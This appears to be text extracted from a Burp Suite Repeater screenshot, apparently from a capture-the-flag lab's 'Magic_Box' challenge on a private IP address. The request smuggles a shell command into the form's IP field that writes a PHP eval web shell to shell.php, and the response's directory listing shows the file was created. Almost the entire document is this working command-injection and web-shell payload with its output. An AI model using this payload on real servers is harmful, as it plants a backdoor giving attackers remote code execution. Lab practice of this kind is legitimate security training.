 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.17.133:33447 ?
Request
Raw Params Headers Hex
POST /Challenge/Magic_Box/command.php HTTP/1.1
Host: 192.168.17.133:33447
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.17.133:33447/Challenge/Magic_Box/command.php
Cookie: sec_session_id=t4gu69o144ef98rhbvr129f016
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
IP=;echo '<?php @eval ($_POST["yichen"]);?>' > ../shell.php;ls ../&submit=submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 02 Oct 2020 01:48:50 GMT
Server: Apache/2.4.10 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 831
Connection: close
Content-Type: text/html; charset=UTF-8
Magic_Box
VXNlcnMudHh0
Y0dGemN5NTBlSFE9
acid.txt
bg.jpg
cake.php
css
error.php
hacked.php
include.php
includes
index.php
js
less
lol.css
php-secure-login.odt
phpinfo.php
protected_page.php
secure_login.sql
shell.php
styles
todo.txt
</br><!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<link rel="stylesheet" href="../css/style.css">
<link rel="stylesheet" href="../styles/main.css" />
? < + > Type a search term 0 matches
Done 1,022 bytes | 5 millis